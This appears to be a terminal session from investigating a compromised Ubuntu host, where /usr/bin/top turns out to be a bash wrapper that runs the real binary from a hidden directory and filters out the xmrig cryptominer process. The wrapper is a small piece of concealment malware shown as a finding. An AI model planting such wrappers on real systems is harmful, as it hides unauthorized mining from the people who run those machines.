 root@ubuntu:/var/log# which top
/usr/bin/top
root@ubuntu:/var/log# file /usr/bin/top
/usr/bin/top: Bourne-Again shell script, ASCII text executable
root@ubuntu:/var/log# cat /usr/bin/top
#!/bin/bash
/usr/bin/".\-"/top | grep -v "xmrig"
root@ubuntu:/var/log#